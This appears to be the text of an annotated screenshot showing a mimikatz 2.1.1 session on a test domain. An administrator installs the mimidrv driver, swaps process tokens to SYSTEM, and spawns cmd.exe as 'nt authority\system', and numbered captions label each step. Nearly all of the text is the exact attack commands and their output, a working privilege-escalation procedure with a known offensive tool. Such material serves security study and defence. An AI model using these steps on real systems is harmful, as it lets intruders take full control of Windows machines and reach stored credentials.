 mimikatz 2.1.1 x64 (oe.eo)
C:\temp\mimikatz_trunk\x64>whoami
testdomain\administrator
C:\temp\mimikatz_trunk\x64>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
1. Installing
mimidrv.sys driver
mimikatz # !processtoken
Token from process 0 to process 0
* from 0 will take SYSTEM token
* to 0 will take all 'cmd' and 'mimikatz' process
Token from 4/System
* to 3728/cmd.exe
* to 5800/mimikatz.exe
2. Performing token swapping
to SYSTEM via installed driver
mimikatz # process::start cmd.exe
Trying to start "cmd.exe" : OK !
3. Spawning cmd under
SYSTEM acciunt
Administrator: C:\Windows\SYSTEM32\
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\temp\mimikatz_trunk\x64>whoami
nt authority\system
4. Checking
current rights